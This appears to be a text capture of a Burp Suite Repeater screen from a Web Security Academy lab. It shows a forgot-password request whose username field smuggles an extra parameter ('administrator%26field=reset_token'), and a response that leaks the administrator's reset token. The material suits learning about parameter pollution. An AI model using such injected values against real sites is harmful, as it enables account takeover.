 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a50002303e868188092953a0053004
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a50002303e868188092953a0053004c.web-security-academy.net
3 Cookie: session=3N8W6SlOA65wdJBeRqxNIpflvYH53iuZ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a50002303e868188092953a0053004c.web-security-academy.net
/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 80
11 Origin:
https://0a50002303e868188092953a0053004c.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=9cKGVOLb6WiIAOO1ytRyuOsW7IhSlCZl&username=
administrator%26field=reset_token
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"izs76lipcvmatn3488kl3jcp7dbjfbux",
"type":"reset_token"
}